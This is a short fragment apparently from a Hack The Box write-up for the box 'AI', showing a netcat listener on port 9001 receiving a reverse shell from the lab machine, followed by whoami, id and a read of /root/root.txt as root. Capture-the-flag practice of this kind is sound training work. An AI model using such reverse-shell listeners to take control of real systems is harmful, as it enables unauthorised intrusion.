 root@ch4n:~/Desktop/htb/boxes# nc -lvp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.163.
Ncat: Connection from 10.10.10.163:46372.
bash: cannot set terminal process group (10762): Inappropriate ioctl for device
bash: no job control in this shell
root@AI:~# whoami
whoami
root
root@AI:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@AI:~# cat /root/root.txt
cat /root/root.txt
root@AI:~#